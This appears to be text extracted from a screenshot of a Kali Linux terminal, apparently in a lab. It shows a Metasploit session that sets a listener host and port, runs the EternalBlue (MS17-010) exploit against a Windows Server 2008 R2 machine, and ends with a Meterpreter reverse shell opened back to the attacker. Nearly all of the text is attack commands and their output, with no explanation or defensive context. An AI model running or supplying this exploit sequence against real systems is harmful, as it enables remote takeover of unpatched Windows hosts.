 Applications Places Terminal Fri 12:21 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.18.145
lhost => 192.168.18.145
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lport 1478
lport => 1478
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.18.145:1478
[*] 192.168.18.146:445 - Connecting to target for exploitation.
[+] 192.168.18.146:445 - Connection established for exploitation.
[+] 192.168.18.146:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.18.146:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.18.146:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.18.146:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.18.146:445 - 0x00000020  72 20 37 36 30 30                                r 7600
[+] 192.168.18.146:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.18.146:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.18.146:445 - Sending all but last fragment of exploit packet
[*] 192.168.18.146:445 - Starting non-paged pool grooming
[+] 192.168.18.146:445 - Sending SMBv2 buffers
[+] 192.168.18.146:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.18.146:445 - Sending final SMBv2 buffers.
[*] 192.168.18.146:445 - Sending last fragment of exploit packet!
[*] 192.168.18.146:445 - Receiving response from exploit packet
[+] 192.168.18.146:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.18.146:445 - Sending egg to corrupted connection.
[*] 192.168.18.146:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.18.146
[*] Meterpreter session 1 opened (192.168.18.145:1478 -> 192.168.18.146:49883) at 2019-11-08 12:21:28 -0500
[+] 192.168.18.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.18.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.18.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >